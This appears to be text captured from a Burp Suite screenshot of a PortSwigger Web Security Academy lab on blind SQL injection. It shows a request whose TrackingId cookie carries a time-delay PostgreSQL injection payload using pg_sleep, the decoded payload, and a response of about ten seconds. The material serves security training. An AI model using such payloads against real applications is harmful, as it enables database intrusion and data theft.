 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ad000be038b355b801aa8d90099006d.web-security-academy.net
3 Cookie: TrackingId=
8LM1RZtyP0psjNcU'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
WfaBvRHUQy2fnC9SA9G2642SRNtnUx4P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=0, i
19
20
Search
0 highlights
Selection: 67 (0x43)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11542
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-de
lays-info-retrieval'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
LAB
</span>
Search
0 highlights
Inspector
Selection 67 (0x43)
Selected text
'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_
sleep(10)+ELSE+pg_sleep(0)+END--
Decoded from: URL encoding
';SELECT CASE WHEN (1=1) THEN pg_sl
eep(10) ELSE pg_sleep(0) END--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
11,651 bytes | 10,156 millis